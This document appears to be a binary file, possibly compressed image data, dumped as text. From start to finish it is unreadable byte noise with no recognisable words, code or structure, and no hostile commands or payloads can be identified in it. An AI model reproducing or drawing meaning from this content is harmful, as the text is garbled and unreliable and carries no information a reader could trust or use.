� -0��@�*B@��a�"#�n�^�Sޓ�%���[4@ �m�F����P+���q^^��v�f箰�o&'#ҭ�P0�#��n���Be��[�&.����� _��e&���ӛ��n��n�C�DG�Ծ��9`�6I�Jo�N۴�=�GX5����s٥��G�����쮁�����?�@)n(��֬�J��f��f��F�h �MOLJ���~?�=Nį���pj�M���Ԑ��9��2��\D���"4/����Q���Ǝ�I�� A��҆�� �-��YS��[�tw��4!�'p@�&L/�(_�`\����8���ev�=����~:H��GD=�����,m~����G��V�|+�մ��!�G`�+���S�~�����  ��9�9�,9##::���20#����,#,�#������������:�D9
������������A��AA""�AAb�������Z��
,@9@�&.��MM���M	 "���@.L�8a�@ܐ�P�Ecdĸ�c<yjB�A0�$>|
� a"���	B�qB�E	0^��)��N *C�Mse4,`/�ɓj�%085`ժ��!����
֬�``҂w$��� -��p߲U[�ݳ�j��T�����@�����+F��0��D��l��CV��s6�;�M���Β%�H�:�됫kF�3�l Pa��'c$ٯ0� ((�� �91�(G�T�"X@b�L�f����T���[��(������	��vk�R�KX�d>8̀�(`3(�5�0�4�'��kX�:� �1��C`D@�=Y��D?�XPP�@S���C� Q6����B<L�AI&���J& ��B&���DSM��HLOeD�P5��E�S�SO5�U�)�Td"��b�e�;t�YI\|�5�]����_�j@��]a�AFc`l�hf�Ζb!��h����g�m�Hi��Fk��v�H��6���F�=(��p�M	����t�J�\s�Tw]#����C,~X�*�$����z�-����ޱ�EB`w���
�����b�� ��5/PͽA(A����aT���@���10"��$�?�(ST�6�*���	ݤy�o9�!���Ā�C��xg��C�3�BE���?ipL9��I��i��*t�>"Z� T�5`����m������(=P�ɡX����>�X�p_���ڍih��
j���=j����j���}�m�ᦛL�+�:D0�.���A7�z���lܝE�(�Ȱ �Q�^� �G�t�;!�,�,D�bW.���n�.����%h��]�2P���P�/8��
�?��@S��>'�/�A0�#/�� EԸ �5'#��i2TB"ɱ/` a 8�0����#� �(9;�r�\I'ՀAFb L��)	P�U�����'t��A�e{YKw�2�>��Ou^E��E�	 ��u�`�n��r�c���T�Q����:��*�Mp�!ܪ��ՠjU����������W�waOs�A"�e;�ԑ:�"(� �Ϣ�� �L\�����"	��8rs�	u�P��?�{���%0���]�Zƕ�1b��c��p�3�A,b� R�hO�k��P�1i���S����  M@:� �G�YRB�#��lL�P�dƱ�� :щ�� �M�0��%���B�To��'Jq����&5]EE	��	�`�H,����5��e.]{���6@��/=H�ȊF �mmY"��Ļ=Qo����8+�&�[�"�`�E0*.1������`r�����FB �Rd"�ܕb�,0�h�L�B2�(L�T96��OX�����G;�&F�H�r@��'}0_`�]x���D��'hXcp+�5�Wb�������#�.-0�{3E�,���� ��F aߊb#$	(A�H~d����� 75@��C(8���֜�8Ҕ��Ρ� ��' 8���{D��^�e�	5�\�a5;��.k�[�2Ѹ@tl|9]&�Ȅ�v�P�A�DJ�$��"�[��))�4,}MMM�/�4qz#ap�S"�@r�j7Π�xU��P��5����:� P�G
���F�դ���n}�Y�3D
�O��r��M6�sm���\KY��W
����XZy�a((B���Tl����|�h|��UD�L�/�9QP@��9Б cm�
��z�D�4� l{�B�v���	�4��
�����܋����:�O|T%�l���R���V��Awc����i
l�ay�C���lݨ��dI�,$x��U����"����fS�2%�lP��p����aG� ����%<Fq���9H^�:�	�`��P�Y#� v�o�0U�r��9ɟb�Qm�]�v|���@��\%�b�8�/P����V�R�p	���-3 �ܞ	t�#��Z$t���DL����`�g�)�܀~w��j#ґ]"�]��I[B�����5v���@)h�=
0��x�%7h�B.R۩c�'�4�Rd�������n���݅�e-:�;D��`w[.�����2YXk��-��.N1yCi�}EӴ�4�v���y�0� J���t���(@��.����av+�r\d$߽Gy��lϊA��N�ݕbs�����9�ָ��`AQj�px��k�O}_`�,��A�zn�A�Z�2|��FV� �st�k��4���ܛG����(� ���(�a%�t�ehP�PWhSGu:�haN��>(�113:R/ u����qiBh�vK�MEU�Bk�=PDy�P5��w}g^y�z�Q��Q�px5�6��5FR�%F�F��E��R�����R��*FmPm�'z�WF@'6nۀA �qa��aq${�F{ױ _�k381���3/�pƱIndV��5S@+;fd��pG�n�W�G��q%� 
�g�}[�2p�E�eY�e� �K��Q�MH�'>K�YM�)o'?�3��X!�Z4�1�\ThXPw�	X/Tu��1�0�+ъ7�u�u8N?�m�i��i��4!� � `����0�V[(.�5~w�lak�wb�Ճ�۶�g_��DC�l��_~#*�׏Zm��y\�8|���5!El� �7n ���vb��n�cG,;����{ 0������ͧ<�W�o k��p��W4	qA6VEAXE2���ò���H
@% ��[�Lٔ�� 
�b�$cr4R�"�Ts��*�@�� C�z�@� �u���v[	�idu?��#Pb�3t;P����E��EX�$sNq2��Y�esKcP_�]�X'��wwQ%z$p�8k�W.�b(?�QA�6j�P�+�7E�D��l����u�,Մ&`��Eӆ�S�yQ��n�M�S)a�Fc8G�vT�C{1�5�F�@���')<1����#` :�5��p��V�I�bE���9�:�a�G�p� �J��SM�A~Cq~�
�MÕ�>�Uf�x��u-AO@����6�sC�|Uv�Eh����f�AN�4�eU�Z+�#9q�[�5�D U'4��0~fDRB #��N:`���u�(�BCxBk�m_s��w�֤�Ҏ'���;f�5�F��D�(F�	�qy�2E��_�	mY`�2��g��x����(���T%@@Ǒn�C�)��ʑ��,
"����Q#�ۅT��E�v���ǰC$ oa a��1vdwX|�b2����9� ���
(90�qS�}��CpL	N�e��#�/q�c�0�0�h>�hsn�L�s;w"�t]rg��H%8�Mp9�O7�s��)��"�Z�M�:��P��e������t�'B���e&.  �b���PE��\�'|�Uj�먙;����y�!`:�yyw����l��� �7��7��y����gs�|�Dz
'b�m�J��.�����tX�9��A	���{����poE��p/"ੵ;j����1��ydc =�T� ���n����m%�3e�џgЫxGДR ?P��2�
��Ԭ��f&�ʴs�3�t�$ni�S'�rY��V�9�H@������;��T@#�~   70���d2'ԯ��L� S�3���y5���k@x��ٰ�x��[��!������Bx�M(�����lOX8^�\%v�|z|jD��B3�F �O��+�ZI��r��
o�f:����O�b��|3ɩ�"��zo c�:�2�z�c۵�1�wR9����П^�n�E0��Z�$��0w>i�l�sp֏6��M4s�a� 3�x|U��{��iv���� �@4Z/6j�(T�_v>""$��z�j�0�;X�_`�∻ k{Q���Q��I�눻��C��PQJFC8���)�8��l"�P(m��y,K�)�m.l�'��3�6ۜ�{:��9pt��F]��������U��?���T�p��cVK���;ց�r���1� O���^v�P8�\rP9���!�g
:[��*5���Z� @TR�#�?K�\j�8��!jv9�\;"Yu�E����&
N�d�z�ۉ�"�OV#�� ��ŲX���Mʙ0x��+�A���[�̲����!��Qlu���˦�v��3e��1�KYé�ۛD/{_@�L9�fE՜),]՝ '��ĳ� �UT%��	@��kG�*V��.�P�4f	�w��.b�����.�sճ�{�L�� !h�����L~����Ec"Ra"l>2']�|�0��"4A3f�O�CÌ۸�,��֋u�\��M���@����ɣ�t0�av#� T�!d= 3��,�[�0D.j�j��w��Bƿ��6��'oy�#kǖ��M�S���%��Y�z�mw�x*�\��za
�W��+�Y�n�Z{���_������8�d����ܿƷqޙʦ�FE&qc�q��ղ�:Z�{�ro�5���,2���� [ �l��7��l�{�=NP�:B#L��T��&i=S%C�Z ��]���߄؃V�u���Lh���W���2�{�{&�Zh2  ���_ _/�w�ں�a��}c԰3h��C���I>�7�(~������ܜܪ�˲�;��z�� �W�8����Ҭ'�){ֽcv�b<;p2@�Q����R��V�ҿ���M-dD��<�a���v��6�,�H�pߺ���ՖN�2� r7p�\�L�X�*�"�O$����v����Oni���,a�	�7,�eW[苒��]���<�#�*��?�!�L(B0h4a�_P_p�/�(�Л�`ܙ�7 єbо�O>��(�蘼FExl�w��m86S֫��%�e%��D$P��'n�+hp.�a)��|�9?� p� ��Qs��N�I�����TI����U+c�����	�a]�ծ�{��;3D�e�M�&��j�>���>@	����"��~�8�"���0������C�}h���n�$����؃}��׾�E�5� ��<6� �Ϥ�@��^�j\C�[��N�R�
�ڰ��1H��n�Ʀ_.�۾�ۀs*�r�a�u%E��m��&��+O�6݉Z;fx�?}�) �{
�ӥ ԄN�ɓ oD�#p�螤�7_[������B��������_��D`���,#���� �^֨���,�>����&�1r		M�i	i�	l���� 122

&..��"/��%%��������������%C������/
&777 .���$2=$���	j33_3_�3a3kk_�����$�$ ?XH��A�4, ��0`@�#
H�1ZܸQMF�>&
	r$��(S�L�����j^2�	���p��Y�A��	��x�P��(]�ʴ�ӧJ/H�@�& X��Ȋ5�֭\�b�q�ٳf�`a���(��0� �h�*�Z��Կ��Z0�� g�*���/㳈�*�:Y� �	 ���'NTڱC��a�>�zG�bp�� T�I @8��"E8�N|8=�!h�D�sA̗#�޼���)=b����22i:�̅ KFт�*��cњ_+���`H�a��d<��t0 X��!�9|CN8�x0�:_���;�t��=���C$tPA����@�(�-~ �@&jDԍ6v�I&a�J@�HM0�D�L6��SOKPP@e4�@)��?%uۖ[�_aTYX`�y�XhN�֚��@�<#,`�\�m �Vf��Xc�U ���U5Ya����^�.F�h���c��  �`B#�pB������:���z;�p���P�1(�v�o�	7��03�t�=�!�UGH��(BH��A7�P	&�� ���Az��g_{���J.�²��ܷ�)/�� &��_2�	8,�@F�4;,<A�a��7���;�ģ���d�?$@��)�щ5DE��qF(sd�G&�(��B�d�/��K2YeN>�ĳN=[I��
�#��\&�� ���Uewy���O��&�h���#��#<!5��%�h��	&��l��d3�ev���	@xwc�hW�`�I$A����**�C$���AX1ª9(�TJl
���?E���Č�]�hs,��i�:"�c����Z�	��'`�p�����)��J�者.{Ż��-�<�߽������x�,��@��p ���������\�OC+�|2�����q���yI�`���Hf,Md$�LI<��O,�$	�lE H�����)�Jq ��Ȕ�+R�J
�F��`�P�a��F��`vi����E��O}bL
C��,?��^.!(�9+�1k
��)�X��d�
� VPI��p+\�nW�P :��u�c� ���.�J�3:'A��Z��Ж 	|+\�r޹p����\�s�laH�]jz� ��\��"���8�^
P}@e*�W��A�}���"�� ����ǿ^�H�7R�LNR���Ćh��Ag>[Ғ<Y�(1�!���Q:B���U��
OxB���jN�!b ��6d�9�V7>Q�w��a�)L(Ɵ���f�)�4�3����!8�F�(CGuڠ��K�����[�W��\�8 6K9��N��:��)ͣ"1-	>�'.�c�x4���������#S1.��=�\^}y.Y���AT�cJ��� h�4�aZ܈�*p>U�RaP�1�x�}��%ưY"e�(@�]U�"ӯU
lGXVLc��G
��0g!��Hϴ�M&�3	�����-U�A�`��\�&����gb!:�7�C�g�Z�1��a=0�vхj��b5Ё�G	���:��M�CK`XK	dȨ�� 1�滚�l��I���UǔZgY�*](������ �s�;���(�;T�E?�K�R�׮�+^�y�k>�陀R��p�C��3)����T����|�[�J���rD�/;��lvƁ�GXvXЫ����Pie*��d�$�8	'M�	5uғ�l���Eh�� ��P�V���ZmM�eaډ\	j^�
pw;7�N&� �RB�ן?�sqzP���u�t]E7��0ȁ�4lw���o��9^E�W�%���:�-�9�D���2`�_����vw���p �K=�zS�G<ӧ�~�,�	cJS�ϤP�	(hHؖh�r���'F�:�'˷�{���X�Z��8� ��^��W���2������X���X%{Ȋ��E�ԓ���g8��/�m���GV����t��_"-�ʴB3SF/�|�tp�z����x-� �S�r��K��,�14�
Q#4�эv�saP�����n �2n�ㅖ�P��J�s����^�E��:с��N;~� i@�~��_� pA@A`/��F-�Q\�v`���7�L9>�� ��� [��F�� L��%VX�ai���/DW��]�m�������ɂI��껰Cz&N> df���>@z���������	>� Qr#��+�/���2ǽ�Ds�Y+%�-�^(��yx0BJA*T�Fm����s���+���C�ˍQi���s�PB']`t��5F�t��@ �Ai��i �i��uX'� �V+g4@:1u:�v,�Q��F�� ��I9�	`�R	1 b �2�0/�T�#���`�p�I�� /"���l��7�!=�",0Li`^c�J�y'�yb�>�7z��b"?�0#���2�o6�K){��;�o��3��{��5�!meo%*vd��|�|,B�6 }��ڄ}�e%�4�}M�R�D�Ufe~�$(�J�D�ւ\����
���gscg��z5;��H\?wPȵ�P��xt��]�e؀�G O�]�T^�T�:(�i[Gc�j���"ԱR�� �	�`�P ����_&�	Pi�HA�T�!x�b�� /G�<9��/"� U(���xŰ 9pmi� 7@Am�W�
㑠�!��>�����A	�W��K�o5v���2z�2I�{,r%��= L��%�5�D� Ǉ|F��hA��p�q�$�z/I�牷��8�a!5)Dff�N ���qOrC@	(*���% �]��*;^qt�g�7&
7t�O���V�*���r����	�hC�BU ��]]Ǎ�:E�[ǁ�V��v(�p�:��^�`�����8��� �!' ��-@�@��Ȗ`��H�t��V��p�� 
@P���)~s�A&� ,��D`4  	z��y��"�bCiz#W"�n76{2)�0Y��X�$��$E���>m���m�V��D�* �� ۲p��dJ�>SMT��p!Lb��qZ�R!Ss'&W��OgC7�0�0�R8ԅ8D�rI <5D�"��#@�H�f��>7sx
5t�h2ʌ[�);`+��uE�F��R��[G*�,�k�D�vt�%;������	D`-�` �)� /�y
�C�DU�xj�/ T��̹x�R8�TX��dj ``���i��vb�iz�)Kk�����T{�o�y����<Ƈ�fW�o�1����)5$� ?I�m ����"�DU�e�|W Q�$���D����k��JA��%}�"��}f֗�Df�: <.*qiE�%�IW�7\D da��'P��O8P-jh�%*Х��t�	�ε�X0��d�iYzF�3R��u;�����l���/֡�α��)���	��{D �w{�U�)Џ���K�.Gŧ�7��@������l�����5W�p� :�TK�U{b�d�21n�J�	"3W$R"/I�������;V�=rL��������s�6�@�0@'𓈱�G� �4�@:%��P�6�q a���eM�q����C�4;t&�(~9�B�G�h�D�61 !�h��2tWQ�%]
�8oy*օs$
Civ(��2	u8��t�\���ƀLG g� TWF�+�U^�u��u㈱��,��lPM�������.`�5����6�`	
�'�;p��~�F 'Ч�S`?��?(���D[�D5O��I{,��6�w� ^cP��I�T�����������&y�cK(��x�?�,��E3-�p�C'u+5x�����ګ�&	zd�4YU�DVS��6�pT&4r�XHC���%��B#TcRf_1fЭ�'e�&�E7n�rA�P��ź�	�F�P^VoS�ą[�Ȼ�z�c8��J�tHG��iԘ�^!��6�ˁ> G";Gs�'۽�^m��X 4{�.���rr9�����I���Q7@xyl@+�L�		=À�#�'�˯�@� ���/$�p�U{�e��g������`�qWM�X���j�
�Xτq�)�|݆۟#&�3p��٫�ŷ ��$GbS>s�A?!��$�Yhk#Z���U�J��� j�"*gQs�`,�h�CVQ�#p�|̺�6�Y���2i�{��v,��8s�����t�����ht���i���u�3^�ᰜ��Q��k,�`�i�b�ɨ���񛾺� ` ��p�)�'`˰���I 8�@x���"���<�����l����-� �&-@�\��<ʼ��p1�\�-�!l4�6�׬�i����X��{���5��9\�e 
 �7��y�c� r��>�@�$M�g��'}jA@SG���p�KQœ�J��q��7f��*N]<5�4�g�'�gk��W���c�3�� m*��~V��ň`�
�\����]�Lt5�;��I�!�@^6`^��[�C���p����S1��f�]� S=Օ��������U �c7�( ������@�zʜ�&
��@���Ba��0^s%_0 0�ax�9�̀�J�{��l�����),�L�2��͚��� �m�n�4�L���M{� ���Ļ7Eܬ�mY:�����$�*��н]�bp���qm܂5wɹr��ފ&fy�At�b 2p�g��W߈��{�i�zR�ul6�	���i���:���p9����=6Q@^#E%E���̢��f��[�.v�t�5��&� ���xH��7���3ۏƙ.I(�" �H�� ,��/m0�Iz�0 8��:������
�p۩����I2����.�]p,�����u��a��&v� �� 4<�-�Ū$I<}f��p�gM�$���Ӻ�M�q�!�v��&O�hpܛ���Z�EO�u���<z������}�E�b��4:�(~)� u(��Z��鞮\���J��,@�f��iiTkt�B �d��pw�z4v�S:k���5{�i ����2��]m�(��^3[��3TӾx���{�IŐ�\�.a�ϴ-��S0*���!��<.��.ؖJ��\z-&a��$�������d�%3 �0ܓ�B�+ԗ�	nd���6)��:L�L�4�+2ۺG�96�m��g�P���qZ�sޕW��q ]<f�kZes��B�6O�'tG
�ʵ\Wd*��4�ٗ$M��;h�g�L��C�C�������0,2 E(EER>>6Q6��R�(GG(R��QQ		i���M	M��)�)l����(i�l�. '6 '7�B�)//�����)8���������%�������"
,'�#F�� 5>|X@��"1&�ň&h�x c�/3< P�f��4,Xh ����-X@��8I�T�P�?�
e@��ѣ6�2HZT�ӧj�H�JU�Ӣ
IЄi� ���z	 �ҪM;!�� gl0���\
-`P�o_�}�� ��^I��K4�ʡJ���#F�%�-W�L�2��5w����
�.��,�֭_�%���خU+Hͻ7�ߩ�0 F� �_X�|� D��;�cGݑ����]5���Ç��[�虫o>}�##�M�_h��!;X� ����DA���(���*><�J0��RK���2�d !,�ؒ j��.),���@p� �u�		��
K���;�i�N;��#;��cO���s�;���1$�@|p|��H$EcTdQe�Q ���$ 䕤 E�$�K0�dMܔ	���OE٠�6�SU%j�S�e��Lsz��s�v�k��љp�V����W?)��O-�X{%e��B��XP��1�d�媙h�fb��e�u��#ߩ��u9��m�@V��U�]p��, ,ീq�)��t�Aws;X�]p3����G�x�U�޸�F�#�6���'
�P� >0`��@�)E0� +�H�+
� R�Æ��XHL4��
ۤ��ִX�	;��5�����$���:CIN�>�\�H*�O�h� 4�	0
$L�� I�b�IfF���,���%U ��s�)ӝx��B)�$h�H)U�߈F��W�hMs�Xb�6�Y���֦m���\
�*� ���������|%��b���Q��� ��	����N;����hJ��Hպ���"�%m���V�w�����,��� �g\��{.s0�	<��i�.���6�������{��/t������I�h���>�ORq UP,�ń0�6pLF$��>�!5<�K0 =� pA,`�B+�@t�	�lg=K�����M�x��|��cLb�Ӧ45�]%!:� ׼4���"��5/�i�im#
��HɍnxғN�D�?=F(?٢Qju�CA� ml�S��4���ԜG��Tj$�J�Z�B�	x$ ����W��D%��O��f)L�K���5�Q)���~�`�2w�1%g�%��a�@Y�S-j/Zœ�V�f)�4<e���.|M:��r$�����l늗��U�yqǚ������E�}�������@��(l  ���8�&T@=�b�->��
�f����\�,�@��V0 .(�2��.�8�xa��H B<�'��h�H��r(D�@j&�A`a�0�!L�����L� Bd@T�h�W�@I$ (Hu�N3���VF��oGi����F;Npol	�>��6f�\�iȌt�-j��n�y��1��AU�R��1FV���'�׭!����(�4�r4�2e� � H�y���� �<A������ଆ ���{�Ϙ걂,g��l��yɺ��T�M�=�z� �E��_�rF ��/Z��y J�`���X`�@`��H�e��mhH��@�
����\���Q����E:�p��D<
��L�<�[�W���&u�(M�W��"
���	� ��z	Lc� |'��]�;�@��j�=B�z�O�f�Yau�[�#�7�رp@��N�꒯0�� '���)�@#=�"�U%����B��0�V��Q�6�r���fD��T�͸�l	��;�4�6"��-�⩲��.�9���p� D��X+\���:��Ni�9���k<D}���M�6���|N	����&�'��
Np�� *|��(0�R�.>D���f	M,(� �!��Uh/���R��@ �) x>�Y�V�	�7�8��r��[��I�qғ:J&�w�Bo��!Ә|J� 
 �̍Ԧ5x�,����՚�	'S������8�>�W�d<�	'z�
��j- �c�!�zȸx �e	K�jFK�*�]ދ�[u�W�N�d�[g����v�9z��tTkv�r�e�,ְƳ��ֳj<g^���{�Wr��b6�}�a�Y�u[�mg<�Q[��$���`���r���P������I��t�լH<'|@�T$��b�+�K
v(*daEW�a�� �`~+j�d�i �G/�u��5h����*� g,Ž:p��H9���� �[�N"���Ryd�j� Q ����Yoэ���+^�Xǀ�Ǥ�6y��$�~@q�P��qW��F�{|�[qI�O�*s�9L�douH�H3UfWYF�:��|Qa&f�Cf�2XFQP�f��XJ J�$Y�!J��J�� ��Z�u�+�K��uogh�b #�h�\|�w�a�����u-�S�2+(pkBTD�w��M�a|�/>8��J ?2 %�0��	�0�2
�`k6 1Yp��@r3PM���B�#v�^��6z�p�3�5zʖ�2p VP�BMP��R9sǶ> D�8Cn�W|��`��|p�qodP*p @=��G�}��`0�T��b2A'vc� cDe�~=Aq�%t�s(��Fc�GNE��h�H��r�Vo�HS6�H���!:�"�J�N�*�9�c��+J��$;��f�B�h��aYu�,�ӂ�B��V2��bh��w��tv�v���vnG��1K����L�Ph=�w��Z��>�0.����L,��	��	3�N>`���x�&Rp[`gP1��]d��y�P%��123z�C�P�T	PF9������8#a)���@R+�R�x��@0p���#o70oCo �(`` ��8#�qi�r�T*��V="P0�:4`~3�~ucc�'��'���Ȍ�Xa�e
�%�g� #g�H��)���BW"�8_ae$��*�6�U��e����Gt�X���fn���fqV0u�$<��O��óY\�K�s��D���V��e)�eZ��K�6]�N��")�i�q��/��� 30�@��vxcH!����7 � [�ePb �'�S�1�0nx�P�Q�xH�j0�"!*���Q ����c�8���i�C�D2�M�|D%R%Cj7� �P Q1yv� �2�_:@0vg�ٔ��Y=��.T/P�i~0V7�X��y73�Vҙ~�U��c���Gd�s�~�|�)t����)���CW�����I�BX�����D�I����E�;��t g�,�A ���u���E��z<ڙ<��BQ���#��^��)��K��v��qw�Ñ�xw�y�9�{'.��s/�"Np ����j��G�	ѕx��J���(^
T����U�8�B ��Z+���ZQ42���蕣W39
8�:�����5m9��ķ|�1u`�& w���e�&'�'PT��}���H�	�B�PU��pgJ�Ĉ��9cUuF�qs�qsJ���q�Y���G��8�ؚ�$p��E@đ
1:]�7���*��˘�z����S�,�C;�R,R�-Vw���,��ՙK~��J/�ӓ��E�p���J�#h���mG>ۗ�[�Nx��%��ɱwSh����2Jp�: �:����]��e@Y�
!�� ^��lT���B`�����[����4�	���(𺼐Q@��0�?���R{�,�PK�TQl  `# �#;pܷ'��.DL^�" `.��1+��8�4k�kt�	�?�Br��G��G}�H�� i%s��s7��sLf�
Z{:��ͨc�ȩ�YJ��X|�jV�SK��/��Z��g��<y6�A:x�*���M���<���Ӥ�JX����i��+�yg=��\�����JP�q�N�jQ���
�Y��X0`Vy�0#���n����yp=
"�Ep����2У� {)Չ�g|��|,ý!T @�D}��"{�p�WT�৲�	�u̲D���tC��G�|��f�~o8r*�@� ��C;ryJ)�2� �t��srw�@L��1���l�F1���:aˁ!��X�+��X���Lg�$�J���v�u��Y��w��		h��-�H2���b����?�<�`�k� w�H���)��L�M<���/%p����a�	�ek�Fk�:�R`�+�5J	�1�����,
�p<�$M�}�Ep�  ��&P=��簟�K_ "Sl����kn�|ɻ��v\��3�����e�~w2�g��fԦ}���8(z�G.�8F��g�������ס��H�lF��7��60̝D�`����+����l��ḿ�h�;�䪷/��<<���'��qם�Cv�E��iV`A�b�4Z���.�����& yg�ф���x���I��Z��?�В
� 1� ��ŬF	�4 �VJ����h !�@}H���ʐ.Z��=ݛg��P_��nyE���[ӟ��F�2.Q�\����& �vW��W�N����2�u����N�QF7�1qj���Z�x�%yRVa-�gŧ��)�d��9~_�8��%p�����r�xU�1�%Q̓��=Ϳ򁄭�,��rK�ߜ�8��䜐�=� 1 ��B�0��I.���۫�IM`�[���v�I�����w܄�O�/��C�#�ӫFl�����I��,�GIA�@^�H�xN�5`�,�\@Qʖ ��>��GԈN����Q�P1� *��+�D��[jǚ�����K��k�A�.����>���:�7��7]�qDF�.֔�8��t�������I'�׌�s;�F�����:ר���.>���� �щ���t�������t��d��I�Z��M��-�&ڡMh�+��ѹYuW��嬭䝆���a�"� �4�\�	��
>y^ 」1M�OG��"��O����K �
�н l�10�6=�.oI�����{���nn��G��>�c)�2��B&�017��f��~FY����Y�NU���֍�8�ԧt�d�젲�wadu����:"n̠Y(�F6�,��>����R���y���|�����ع�g34���i�a���<��G�HH�\w��l�k������A��-	�>�A "P5
���x��Y`.�1���T"�y������ V�@���+��7-����. �, ���9_Ɋ��@��A�~�����@�>�H��g�L��X�(�(<r!��
l-GkH9�*�2e����6jj�j���ji������������kkJ�������A
 � 9 O99�O������������,#�2;V00A�;ױ 
3

�߯ް������2ٵ�õ�22�I�IW�V��0�����
2āA�FV9 ���2
Di�A(��xŇ)R2fI�@UMN&Hæe�)�`�I��͛8s��ɳ'�4)2�l��	FM� �4�ӧO�� !�JJ �Pz��	�24�� Aٳ"$��!�ڷn���;�m]�t�%�S�LX@`��N�q�$H�P��G�-w҄�!��у��S{ذ���Y��͐���m��Ѯ`��=X<��&F�1�����.e2�������bŽ;wvT F��t�Z�+�{c�j�=���xנ퀑_�|t�H�8�Ӎ1�  �,�)�=�س>�T8�V(�@%t�%���/0�pJMDEHp�G��Q!��U(!`�P-e�
>i�HδP1B&He�QPERN0rU��T^�#֘g�y\h�W^sP�]n�_�� Za�!��bx��c�IF�q�!"
g��	e��Ƨ���k�n  ���l�զ��d*ˤ�Q ��a�AF�'�4	%�4��'�b�'�!��y�++*�b��̒z��޲�����  ,�&@:� C~�]#C��ҍ��8�8��`628˂9t�A=��@�!CQBA:`D��I�A� �"��Ei�C<@�G�T��:z��U*�Ć�i$��
(딲�F2�AK�p
p�BD�ETԢ�P��	D�W'��f�Ua�kF-�]k���"��g`��'׃)֘ �	���"ݭ��z�gD���P�i���Zj�"��k
x�o��6)p�V\چ*��$�;�&���ι^����B0�b�;����.ͺ�������-@9��5�C�9ڌ3`�禫͂	FK�l��j��C=Aa���\q��	�HQGLEGR`��8|�D[EL%��KB���� �� �j`�0)(H��!@�T���
BPfHKӚ6	�%.j�]�$59��Do��^�G��0|�Z�d�@EFP���!hP�n��h��5�o��T�V�7�'�ib���Ҝ�8��Uv�ITPr���,�9�t�s��*B����E�N��Խ�]����F`*@@ ڲ]������b�(���t���0d0��+	����.}M�z�*�F��
)Lrb�)�"< ��:����[p���6�AHA!��V 2�q��d�0o�L�@���_K��$����f� @��7����� L]�X�dJ���j)|�	�D� �IjU��`����\h@g��?	�;�&��І6j�s#L�L�D��M5��|4Z��FR��A�J��<΋��ծ8�BQ�:8#c�lpF4r'X�*II�w�=���-숋ձ.>Ũ�Hة9 �ڕ.D*2�������TR����C���FI x�,� +W��
�28�e�\K��/
�Ğ�*��_2�XB5�)2d�/'5`h"6,e�]Ad��?��ϗ
�f�8��o��'���0��,d�F[��������=���)k��;C��/e3��,pC����7D��cD�&Q���޺JK}�p�1U�R�EƝ�U��spV(�y"���\)�hS�H!J(�x�E�׼#YP���Tj8��0j�L"��	PeG6�G�FjUx
�E������:����|��`$r+#�J����+���TAI �-;����ل�P��$�����&M6�Y�D
)ck?%��i�R�Ӻ� ��&� ,�-f��$�ܖ�M��3]�)�ۦN|anhD3PtO�qLrE�@4͍��K��
@8�Abv/���j7S�ab���H��qLy�x�/��ʄu*Ǩ[������rDߜ���C,,��5�u,x��,��f4��� � ����$�⍎A���ƪ/n��B�t+\)9�Ս�r��\� 	(�q��0��X
I��2� 9�l��<�g���F^�4�̿#W���l2�2�B8�6]�(��@�sV�M/q��c��l�B|�iθ% ��O�م nh����)Ў9��+���	�l��Lh�GW�	�^��+Z�N�� �4��t�(=5f��\CL�V��)d���H��z� a(K��c���a<Rk�ǖ�"-�n���bdVy'�]���z�&3d!~X����3�QHs��i	���J	�\d���1�!	���'�+� (���#6 v�_Z���MY�88K�t̖,!��#8��@ L�P�T>.A�KT����fx���(��nя~����k�_�������c�aB��t��M��*�!DiQ�75uׅu�FQhE�6�1��*)�^*��(f�R��	��vowlw_kt_!rPuw,�wC�&G�-�#P*�T$  0�# �da�$<��r��4H:��y;��q# �/ڒ��p�lpz�gzp5zbXavE. M�e�U�"�� M�V�o�4%pDse�Cp��YSF$�%�q�TB0|'
gYTe�'d�'�}P�\�e� `�%�Ar�Nl6�f�83�[�8s�Os/���66^�%h8d \��M�hN7Q�q�Vǀ
���X*��v�u�1�sv&e����_�0F�2�v�P_(h�"xk�%��,�`tdGu��F�Ǧ��# �1�ԏ�U��Hēa��MH�0#`a�hO`�cHU  ��&z���qUa ��[P
(�>3�u8J��4�$�E�d��e|�����E|�Uq���Y�#�� O��wJ�}Ir�~@�A)�N�g(��xa���~//''��\�s�t��*������hD�i�ruU��v�Ÿ�h7�f H�S����8+��6D���x��_:E,�A:A�,�D��%-� ;�j����wU��HF�a�p<��lu�1����)1�����ڰbc�c�'W��f(@^�4v�sx���q|�|G"2B@�D���0�p5p�%pGv|"CdL�y�虞깞�ٞ������9��Y��y��������ٟ�y�B�d>�L�T5P�'Y3�DV��$��I�G&�-C?�����ڡ�� �":�$ʟ@��9LԄJ�L�Y?�L��d��td,�{MR�<ڣ>��@�B:�D��0A�E"����d4�L:��Ň$+ $/S�X��Z��\ڥ^�����4��Kg
�3Y��p�d��YV
��IX�'ewJ驧�T{z�~����j�"S�������B��<ad�E���7�Y������L��2K���i@
�J k�����kP�Ik�D�����DО���*��J ń��8 �z�A�S�x�X�9��ٞ�*�������ڭ�ʞ�T?&àNFe�je-A��'��'��|I�$�:e�:E@ ˪��J�Ԛ��i� kP �*�����4��ʞ�ڞE���˺��J��*��� S&����J
";�$+���E�*��*����X6 /F�4[�&�X��-�ѳѰ��^
d7�Y�G$Kp�L�Ո��Y��d
�d�u*�D��-��z|�j�`��;۳�A
>;�kp��9���^"C�D�k��W l��6 �	{�k���E�+�3{���6;/[�6K �:�,K�l����l��>�z;e<��X�"z@AQ���YKЈ�kJeL6|S*p������Z {��-ѵ����+�@�A�"��>[�>������a+��KSǺ������K����ڱ�����ٺ�u˯n����8���k�k��ǻ�z|�+��롿�M��$P���jp�4|�����(s�Sv�W��DP��˱�j���@۾�E�����}���*o;��ʲ&��{����r����!�i�z�j����K���y�!�=���������𛷄� 7�|�P��ش|CYL7���Xe*��������'���$K��������ƺ�Q�={�k��A�y+�����[�"�����N����y�kK���T�Ŵ�:��y+b��EP�0+��i���ɔL�lK�|��{����:�Q����M�e?7qM��5Y��l��-��j2\�i���@�xܻ����j�2[����|�.�`3�����*4��.a��Iʺ�������|�-A��� ,��˪Ȍ���ڼ�/��C���۸>����@�bp�Ǉʪ\��	d1��UqO:�O��:�e\����ꥪZ �ʹ�*����Z��j�.a'��p��&]L;`ǎ��ǧ�#,���4��+�)\ �7����z����:���"�«̞��KMɠ������E��'�-�����y@jZ�d]�K�<	�֭��iP���<췦\�Ī�Ļ���0�X�,�~���`۬�Ll��<���#+�}��*Lن�,Qϔ|�b�մʪ���;�Đ�Ŵ�`���i�Sj֮��Ӈ�A���[��,�-ٌͫ�z�8�δJ
